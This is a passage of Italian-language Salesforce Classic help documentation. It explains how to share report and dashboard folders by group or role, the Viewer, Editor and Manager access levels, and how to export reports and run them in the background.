**•** Accesso alla cartella "Responsabile" o "Gestisci cruscotti digitali nelle cartelle pubbliche" <span id="page-3741-0"></span>Condivisione di un rapporto o cruscotto digitale con un gruppo

Se più di una o due persone necessitano dell'accesso a una cartella analitiche, condividere la cartella con un gruppo pubblico. In questo modo non sarà necessario tenere traccia dei singoli utenti con i quali è stata condivisa.

- **1.** Nella scheda Rapporti, passare il mouse su una cartella rapporti nel riquadro di sinistra, fare clic
	- su **.**, quindi selezionare **Condividi**.
- **2.** Selezionare **Gruppi pubblici**.
- **3.** Individuare il gruppo desiderato e fare clic su **Condividi**. Per eseguire la ricerca, iniziare a digitare un nome.





**4.** Scegliere il livello di condivisione che si desidera assegnare a questo gruppo.

 $\sqrt{ }$ Nota: gli utenti del portale possono disporre soltanto dell'accesso come Visualizzatori ai rapporti e non possono utilizzare i cruscotti digitali.

**5.** Fare clic su **Chiudi**, rivedere le modifiche e fare clic su **Chiudi**.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per condividere una cartella rapporti con dei gruppi pubblici:

**•** Accesso alla cartella "Responsabile" o "Gestisci rapporti nelle cartelle pubbliche"

Per condividere una cartella cruscotti digitali con dei gruppi pubblici:

**•** Accesso alla cartella "Responsabile" o "Gestisci cruscotti digitali nelle cartelle pubbliche"

<span id="page-3742-1"></span>Condivisione di un rapporto o di un cruscotto digitale in base al ruolo

Quando si concede l'accesso a una cartella dei rapporti o dei cruscotti digitali in base al ruolo dell'utente, è possibile controllare attentamente chi esegue l'accesso senza dover tenere traccia degli utenti o dei gruppi.

È possibile concedere l'accesso alla cartella di un rapporto o di un cruscotto digitale agli utenti di un dato ruolo, oppure a tali utenti e a quelli in ruoli subordinati a quel ruolo.

Ad esempio, si supponga che il ruolo *Vice Presidente Vendite* e i suoi subordinati abbiano l'accesso come Visualizzatore a una cartella cruscotto digitale, mentre solo il ruolo (Vice Presidente Vendite) dispone dell'accesso come Responsabile alla cartella. Questo significa che un utente con il ruolo Vice Presidente Vendite ha un controllo maggiore rispetto agli utenti con un ruolo inferiore nella gerarchia dei ruoli. Se il Vice Presidente Vendite lascia la società, chi assume successivamente questo ruolo potrà gestire i cruscotti digitali nella cartella.

- **1.** Nella scheda Rapporti, passare il mouse su una cartella rapporti nel riquadro di sinistra, fare clic su **.**, quindi selezionare **Condividi**.
- **2.** Selezionare **Ruoli** oppure **Ruoli e subordinati**.
	- **•** Selezionare **Ruoli** se si desidera concedere l'accesso a tutti gli utenti in possesso di quel ruolo.
	- **•** Selezionare **Ruoli e subordinati** se si desidera concedere l'accesso a tali utenti e a tutti gli utenti che hanno un ruolo inferiore nella gerarchia dei ruoli.
- **3.** Individuare il ruolo desiderato, fare clic su **Condividi** e scegliere il livello di accesso.

Per eseguire la ricerca, digitare un nome.



<span id="page-3742-0"></span>**4.** Fare clic su **Chiudi**, rivedere le modifiche e fare clic su **Chiudi**.

# Livelli di accesso per le cartelle dei rapporti e dei cruscotti digitali

Ogni utente, gruppo o ruolo può disporre del proprio livello di accesso a una cartella dei rapporti e dei cruscotti digitali. I Visualizzatori possono vedere i dati, gli Editor possono determinare quali dati vengono mostrati e i Responsabili possono controllare gli accessi.

Suggerimento: Se non si è disposti a condividere un rapporto o un cruscotto digitale, conservarlo in una cartella personale ai quali si è gli unici a poter accedere. La cartella "Rapporti personalizzati personali" e la cartella "Cruscotti digitali personali" sono già impostate per l'utente. Se necessario, crearne altre. Quando si crea una cartella, finché non viene condivisa è accessibile solo all'utente che la crea e agli utenti con autorizzazioni amministrative.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per condividere una cartella rapporti con un ruolo o con un ruolo e i suoi subordinati:

**•** Accesso alla cartella "Responsabile" o "Gestisci rapporti nelle cartelle pubbliche"

Per condividere una cartella cruscotti digitali con un ruolo o con un ruolo e i suoi subordinati:

**•** Accesso alla cartella "Responsabile" o "Gestisci cruscotti digitali nelle cartelle pubbliche"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

#### IN QUESTA SEZIONE:

1. [Accesso come Visualizzatore alle cartelle dei rapporti e dei cruscotti digitali](#page-3743-0)

L'accesso come Visualizzatore consente di visualizzare tutti i dati in un rapporto o in cruscotto digitale, ma non permette di apportare modifiche, a meno che i dati non vengano clonati in un nuovo rapporto o cruscotto digitale. Tutti gli utenti hanno almeno l'accesso come Visualizzatore alle cartelle dei rapporti e dei cruscotti digitali condivise con loro. (Alcuni utenti possono disporre delle autorizzazioni utente amministrative che consentono loro un accesso più ampio.)

2. [Accesso come Editor alle cartelle dei rapporti e dei cruscotti digitali](#page-3743-1) Quando si è Editor di una cartella, è possibile visualizzare e modificare i rapporti e i cruscotti digitali in essa contenuti e spostarli da e in altre cartelle alle quali si ha accesso come Editor o come Responsabile.

#### 3. [Accesso come Responsabile alle cartelle dei rapporti e dei cruscotti digitali](#page-3744-1)

Con l'accesso in qualità di Responsabile, è possibile eseguire tutte le operazioni che i Visualizzatori e gli Editor possono eseguire sulle cartelle e in più controllarne l'accesso degli altri utenti, modificarne le proprietà o eliminarle.

### VEDERE ANCHE:

<span id="page-3743-0"></span>[Condivisione di una cartella dei rapporti o dei cruscotti digitali](#page-3739-0) [Confronto dei livelli di accesso per le cartelle dei rapporti e dei cruscotti digitali](#page-3744-0)

### Accesso come Visualizzatore alle cartelle dei rapporti e dei cruscotti digitali

L'accesso come Visualizzatore consente di visualizzare tutti i dati in un rapporto o in cruscotto digitale, ma non permette di apportare modifiche, a meno che i dati non vengano clonati in un nuovo rapporto o cruscotto digitale. Tutti gli utenti hanno almeno l'accesso come Visualizzatore alle cartelle dei rapporti e dei cruscotti digitali condivise con loro. (Alcuni utenti possono disporre delle autorizzazioni utente amministrative che consentono loro un accesso più ampio.)

<span id="page-3743-1"></span>Ad esempio, Marco è un agente di vendita che è solito iniziare la giornata controllando la sua posizione nella classifica dei leader di vendita, visualizzata nel cruscotto digitale principale delle vendite. Deve aggiornare il cruscotto digitale per ottenere le ultime posizioni, pertanto deve poter visualizzare i dati nei rapporti sottostanti. Ma non vuole modificare i rapporti nel cruscotto digitale. Necessita soltanto dell'accesso come Visualizzatore alla cartella che contiene il cruscotto digitale principale delle vendite.

## Accesso come Editor alle cartelle dei rapporti e dei cruscotti digitali

Quando si è Editor di una cartella, è possibile visualizzare e modificare i rapporti e i cruscotti digitali in essa contenuti e spostarli da e in altre cartelle alle quali si ha accesso come Editor o come Responsabile.

Ad esempio, Lucia, responsabile vendite, vuole fornire un cruscotto digitale vendite diverso per ciascuno dei tre team regionali. Le occorre l'accesso in qualità di Editor alla cartella contenente il cruscotto digitale principale delle vendite, in modo che possa spostare i rapporti sottostanti nelle cartelle corrette e quindi modificarli affinché mostrino i dati appropriati. Necessita inoltre dell'autorizzazione utente Crea e personalizza cruscotti digitali.

Nota: Non è possibile concedere l'accesso come Editor alle cartelle dei rapporti standard. Per impostazione predefinita, tutti gli utenti hanno l'accesso come Visualizzatore a queste cartelle.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition
Accesso come Responsabile alle cartelle dei rapporti e dei cruscotti digitali

Con l'accesso in qualità di Responsabile, è possibile eseguire tutte le operazioni che i Visualizzatori e gli Editor possono eseguire sulle cartelle e in più controllarne l'accesso degli altri utenti, modificarne le proprietà o eliminarle.

Ad esempio, Paolo è un amministratore vendite che gestisce troppi rapporti per prestarvi attenzione singolarmente. Crea una cartella rapporti di nome Rapporti regionali. In quanto creatore, detiene automaticamente i diritti di gestione della cartella. Assegna al gruppo pubblico Agenti di vendita l'accesso come Visualizzatore. Rende Lucia, la responsabile vendite, l'altro Responsabile della cartella.

Nota: Non è possibile concedere l'accesso come Responsabile alle cartelle dei rapporti  $\boldsymbol{\beta}$ standard. Per impostazione predefinita, tutti gli utenti hanno l'accesso come Visualizzatore a queste cartelle.

### <span id="page-3744-0"></span>Confronto dei livelli di accesso per le cartelle dei rapporti e dei cruscotti digitali

Utilizzare questo grafico per una panoramica veloce su ciò che gli utenti di livello Visualizzatore, Editor e Responsabile possono fare con le cartelle dei rapporti e dei cruscotti digitali.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Autorizzazioni utente per la condivisione di rapporti e cruscotti digitali

Ogni livello di accesso a una cartella dei rapporti o dei cruscotti digitali è composto da una combinazione di autorizzazioni utente specifiche. In qualità di amministratore, è possibile perfezionare ulteriormente l'accesso degli utenti a rapporti e cruscotti digitali assegnando o revocando una o più autorizzazioni.

Quando è abilitata la condivisione delle cartelle analitiche, tutti gli utenti ottengono l'accesso come Visualizzatore alle cartelle dei rapporti e dei cruscotti digitali, tranne gli utenti che dispongono di autorizzazioni amministrative superiori. Per assegnare agli utenti privilegi più ampi, assegnare loro l'accesso alle cartelle come Editor o Responsabile e assegnare le autorizzazioni utente per rapporti e cruscotti digitali in base alle esigenze.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition



VEDERE ANCHE:

[Condivisione di una cartella dei rapporti o dei cruscotti digitali](#page-3739-0) [Confronto dei livelli di accesso per le cartelle dei rapporti e dei cruscotti digitali](#page-3744-0)

# Consegna del rapporto

Per trasmettere le informazioni del rapporto alle persone interessate, è possibile condividere l'URL del rapporto, mettere a disposizione il rapporto per i feed Chatter o esportare i dati in un altro strumento, ad esempio Excel. È inoltre possibile impostare il rapporto in modo da eseguirlo secondo tempi prestabiliti, per consentire agli utenti di visualizzare sempre le informazioni più aggiornate.

Gli amministratori o gli utenti che dispongono dell'autorizzazione "Gestisci rapporti pubblici" e "Crea e personalizza rapporti" possono creare rapporti personalizzati che possono essere visualizzati da tutti gli utenti. Possono inoltre organizzare i rapporti creando cartelle per i rapporti personalizzati e configurando i gruppi di utenti che possono accedere alle varie cartelle.

Per rendere un rapporto pubblico, eseguirlo e fare clic su **Salva con nome**. Assegnare un nome al rapporto e scegliere una cartella di rapporti pubblici.

IN QUESTA SEZIONE:

1. [Esportazione dei dati di un rapporto](#page-3747-0)

È possibile esportare i dati del rapporto in un formato riutilizzabile quando è necessario elaborarlo con uno strumento dedicato, ad esempio Microsoft Excel.

2. [Esecuzione in background dei rapporti](#page-3749-0)

Eseguire i rapporti di grosse dimensioni in background in modo da poter continuare a lavorare in Salesforce senza dover attendere la visualizzazione dei risultati. Questo è un buon metodo per eseguire rapporti ricchi di dati, che in caso contrario potrebbero generare un errore di timeout a causa dell'elevato numero di risultati dei rapporti.

### 3. [Pianificazione di rapporti](#page-3751-0)

È possibile impostare l'esecuzione automatica di un rapporto a cadenza giornaliera, settimanale o mensile e l'invio dei risultati alle persone che li devono vedere: in questo modo si evita di dover accedere al sistema e fare tutto questo manualmente.

### 4. [Abbonamento alle notifiche sui rapporti](#page-3757-0)

È possibile abbonarsi a un rapporto per ricevere notifiche periodiche sul rapporto, quando le metriche di maggiore interesse soddisfano determinate condizioni. Impostare le condizioni che attiveranno la notifica e specificare se si desidera ricevere le notifiche tramite Salesforce1, Chatter o email.

VEDERE ANCHE:

[Esportazione di un rapporto](#page-3748-0) [Pianificazione dell'aggiornamento di un rapporto](#page-3752-0)

# <span id="page-3747-0"></span>Esportazione dei dati di un rapporto

È possibile esportare i dati del rapporto in un formato riutilizzabile quando è necessario elaborarlo con uno strumento dedicato, ad esempio Microsoft Excel.



Nota: Per motivi di sicurezza, Salesforce potrebbe richiedere agli utenti di superare un test di verifica CAPTCHA per poter esportare i dati dalla propria organizzazione. Questo semplice test impedisce ai programmi dannosi di accedere ai dati della propria organizzazione. Per superare il test, gli utenti devono digitare correttamente le due parole visualizzate nella sovrapposizione all'interno della casella di testo. Tenere presente che le parole immesse nella casella di testo devono essere separate da uno spazio.

### IN QUESTA SEZIONE:

1. [Esportazione di un rapporto](#page-3748-0)

Dalla scheda Rapporti, è possibile esportare dati per un rapporto selezionato in Excel o in formato delimitato da virgole.

### 2. [Impostazioni internazionali per l'esportazione dei dati dei rapporti](#page-3748-1)

Seguono alcuni suggerimenti sull'uso del formato con valori separati da virgola e sull'utilizzo di Excel per l'esportazione dei dati dei rapporti.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per esportare rapporti:

**•** "Esporta rapporti"

### <span id="page-3748-0"></span>Esportazione di un rapporto

Dalla scheda Rapporti, è possibile esportare dati per un rapporto selezionato in Excel o in formato delimitato da virgole.

- **1.** Nella scheda Rapporti di un rapporto selezionato, fare clic su  $\boxed{\bullet}$  > **Esporta**.
	- **•** Se è stata impostata l'opzione "Non salvare pagine crittografate su disco" in Internet Explorer, non è possibile visualizzare il rapporto online in Excel. È necessario salvare il rapporto esportato sul computer e aprirlo in Excel. Per modificare questa impostazione in Internet Explorer, deselezionare l'opzione "Non salvare pagine crittografate su disco" nelle Opzioni Internet.
	- I rapporti in formato unito non si possono esportare, ma è possibile scegliere un formato stampabile.
- **2.** Impostare la Codifica file di esportazione per la propria lingua.
- **3.** Impostare il Formato file di esportazione su Excel o separato da virgola.
- **4.** Fare clic su **Esporta**.
- **5.** Nella finestra di dialogo del browser, scegliere di salvare il file.

È possibile esportare fino a un massimo di 256 colonne e 65.536 righe di dati in un rapporto.

### VEDERE ANCHE:

<span id="page-3748-1"></span>[Esecuzione in background dei rapporti](#page-3749-0) [Impostazioni internazionali per l'esportazione dei dati dei rapporti](#page-3748-1) [Stampa di un rapporto](#page-3737-0)

#### Impostazioni internazionali per l'esportazione dei dati dei rapporti

Seguono alcuni suggerimenti sull'uso del formato con valori separati da virgola e sull'utilizzo di Excel per l'esportazione dei dati dei rapporti.

### **Esportazione in formato csv (comma separated value)**

Quando si esportano i rapporti in formato CSV (Comma Separated Values, valori separati da virgola), le impostazioni internazionali presenti nella pagina dei dettagli utente determinano il tipo di separatore di campo (delimitatore) incluso nel file esportato. Ad esempio, se le impostazioni internazionali sono Inglese (Stati Uniti), il separatore decimale è un punto ("."). Se le impostazioni internazionali sono Francese (Francia), il separatore decimale è una virgola (","). Per ignorare il

separatore predefinito delle proprie impostazioni internazionali, scegliere Delimitato da virgola (non impostazioni internazionali) .csv dall'elenco a discesa Formato file di esportazione.

Tenere presente che Excel non visualizza il separatore di campo nel formato .csv. Se si desidera esportare in Excel rapporti in formato .csv, le impostazioni internazionali presenti in Salesforce devono corrispondere a quelle di Opzioni internazionali di Windows.

VEDERE ANCHE: [Esportazione di un rapporto](#page-3748-0) [Stampa di un rapporto](#page-3737-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per esportare rapporti:

**•** "Esporta rapporti"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

# <span id="page-3749-0"></span>Esecuzione in background dei rapporti

Eseguire i rapporti di grosse dimensioni in background in modo da poter continuare a lavorare in Salesforce senza dover attendere la visualizzazione dei risultati. Questo è un buon metodo per eseguire rapporti ricchi di dati, che in caso contrario potrebbero generare un errore di timeout a causa dell'elevato numero di risultati dei rapporti.

contattare Salesforce per attivare questa funzionalità per l'organizzazione.

I rapporti esportati in background vengono eseguiti in sequenza, uno alla volta. Pertanto, l'ultimo rapporto esportato in background viene eseguito al termine dell'esecuzione di tutti i rapporti precedentemente esportati in background.

È possibile esportare in background un numero illimitato di rapporti.

### IN QUESTA SEZIONE:

1. [Esportazione di un rapporto per l'esecuzione in background](#page-3750-0)

Per impostare un rapporto in modo che venga eseguito in background, è necessario esportarlo secondo una procedura specifica.

2. [Visualizzazione e gestione in background dei rapporti](#page-3750-1)

Dopo aver impostato un rapporto per l'esecuzione in background, è possibile visualizzarlo e gestirlo dall'elenco delle esportazioni in background dei rapporti.

#### VEDERE ANCHE:

- [La pagina Esecuzione rapporto](#page-3776-0)
- [Creazione di un rapporto personalizzato in modalità di accessibilità](#page-3642-0)
- [Creazione di un rapporto](#page-3641-0)
- [Personalizzazione dei rapporti](#page-3646-0)
- [Opzioni della pagina di esecuzione del rapporto](#page-3776-1)
- [Esportazione di un rapporto](#page-3748-0)
- [Esecuzione di un rapporto](#page-112-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per esportare in background i rapporti:

**•** "Esportazione in background del rapporto"

Per visualizzare i rapporti esportati in background dagli altri utenti:

**•** "Esportazione in background del rapporto"

E

"Visualizza tutti i dati"

Per gestire i rapporti esportati in background dagli altri utenti:

**•** "Esportazione in background del rapporto"

E

"Modifica tutti i dati"

<span id="page-3750-0"></span>Esportazione di un rapporto per l'esecuzione in background

Per impostare un rapporto in modo che venga eseguito in background, è necessario esportarlo secondo una procedura specifica.

- **1.** Creare o eseguire un rapporto.
- **2.** Fare clic su **Esporta dettagli** e scegliere **Esegui esportazione in background** dal pulsante a discesa.

Suggerimento: Durante l'esecuzione di un rapporto esistente, fare clic su questo pulsante per evitare di attendere la visualizzazione dei risultati del rapporto.

- **3.** Selezionare un'impostazione di codifica e un formato del file in cui esportare il rapporto.
- **4.** Scegliere come salvare i parametri del rapporto.
	- **•** Fare clic su Salva revisioni per salvare le modifiche ai parametri apportate al rapporto prima di esportarlo. Selezionando questa opzione si sovrascrivono i parametri del rapporto originale.
	- **•** Fare clic su Salva revisioni come copia per creare un nuovo rapporto prima di esportarlo. Se si seleziona questa opzione, immettere un nome e una descrizione del rapporto e scegliere una cartella rapporti nella quale salvare i parametri del rapporto.
	- Nota: Vengono salvati solo i parametri, non i risultati. Per visualizzare i risultati del rapporto, è necessario visualizzare i dettagli del rapporto dall'elenco delle esportazioni in background dei rapporti.

### **5.** Fare clic su **Avvia esportazione in background**.

Al termine dell'esecuzione del rapporto e quando i risultati sono pronti per la visualizzazione, viene inviato un messaggio email all'utente con i dettagli del rapporto. È possibile scaricare i risultati del rapporto dall'elenco delle esportazioni dei rapporti. È possibile scaricare soltanto i dati per i quali si dispone delle autorizzazioni alla visualizzazione.

Nota: se le virgole non sono appropriate per le proprie impostazioni internazionali, utilizzare  $\mathbb{Z}$ la tabulazione o un altro delimitatore.

<span id="page-3750-1"></span>Nell'ipotesi poco probabile in cui non sia possibile eseguire l'esportazione in background di un rapporto, viene inviata all'utente una notifica per email. L'esportazione in background dei rapporti può fallire per diversi motivi. Ad esempio, se tra l'esportazione del rapporto e l'inizio del processo di esportazione vengono eliminati dei campi dal rapporto, se il rapporto viene eliminato o se lo stato del tipo di rapporto personalizzato dal quale il rapporto è stato creato viene modificato su "In fase di sviluppo".

### Visualizzazione e gestione in background dei rapporti

Dopo aver impostato un rapporto per l'esecuzione in background, è possibile visualizzarlo e gestirlo dall'elenco delle esportazioni in background dei rapporti.

- **1.** Da Imposta, immettere *Esportazioni in background del rapporto* nella casella Ricerca veloce, quindi selezionare **Esportazioni in background del rapporto**.
	- Viene visualizzato l'elenco delle esportazioni in background del rapporto.
- **2.** Visualizzare i dettagli di un rapporto esportato in background, ad esempio il nome, lo stato e la posizione, facendo clic sul nome del rapporto nella colonna Nome processo.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per esportare in background i rapporti:

**•** "Esportazione in background del rapporto"

Per visualizzare i rapporti esportati in background dagli altri utenti:

**•** "Esportazione in background del rapporto"

E

"Visualizza tutti i dati"

Per gestire i rapporti esportati in background dagli altri utenti:

**•** "Esportazione in background del rapporto"

E

"Modifica tutti i dati"

- Nota: Per motivi di sicurezza, Salesforce potrebbe richiedere agli utenti di superare un test di verifica CAPTCHA per poter esportare i dati dalla propria organizzazione. Questo semplice test impedisce ai programmi dannosi di accedere ai dati della propria organizzazione. Per superare il test, gli utenti devono digitare correttamente le due parole visualizzate nella sovrapposizione all'interno della casella di testo. Tenere presente che le parole immesse nella casella di testo devono essere separate da uno spazio.
- **3.** Fare clic su **Annulla** o su **Canc** accanto al nome di un rapporto per eliminare un'esportazione in sospeso o per eliminare un rapporto dall'elenco delle esportazioni in background dei rapporti.

al termine dell'esecuzione di un rapporto esportato in background, il rapporto è disponibile per la visualizzazione nell'elenco delle esportazioni in background dei rapporti per 48 ore. Dopo 48 ore, il rapporto viene eliminato automaticamente.

Importante: I rapporti eliminati dall'elenco delle esportazioni in background dei rapporti vengono eliminati in modo definitivo e non spostati nel Cestino.

<span id="page-3751-0"></span>**4.** Fare clic su **Aggiorna elenco** per visualizzare i rapporti che sono stati esportati in background da quando si è iniziato a visualizzare l'elenco delle esportazioni in background dei rapporti.

### Pianificazione di rapporti

